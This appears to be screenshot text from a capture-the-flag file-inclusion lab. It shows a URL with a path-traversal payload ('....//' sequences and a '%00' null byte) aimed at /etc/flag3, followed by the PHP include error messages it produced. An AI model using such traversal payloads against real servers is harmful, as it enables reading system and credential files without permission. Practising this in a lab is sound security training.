 Lab #Challenge 3
Not secure 10.10.203.18/challenges//chall3.php?file=....//....//....//....//etc/flag3%00
Home / Lab #Challenge 3
File Inclusion Lab
Lab #Challenge 3: Include a file in the input form below
File Name For example: welcome Include
Current Path
/var/www/html
File Content Preview of etcflag
Warning: include(etcflag.php) [function.include]: failed to open stream: No such file or directory in /var/www/html/chall3.php on line 30
Warning: include() [function.include]: Failed opening 'etcflag.php' for inclusion (include_path='.:/usr/lib/php5.2/lib/php') in /var/www/html/chall3.php
on line 30